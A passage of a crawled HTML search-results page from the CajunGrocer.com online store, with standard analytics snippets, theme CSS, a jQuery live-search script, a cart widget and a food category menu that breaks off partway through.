

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=030684908019
body_size: 20138
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 030684908019</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
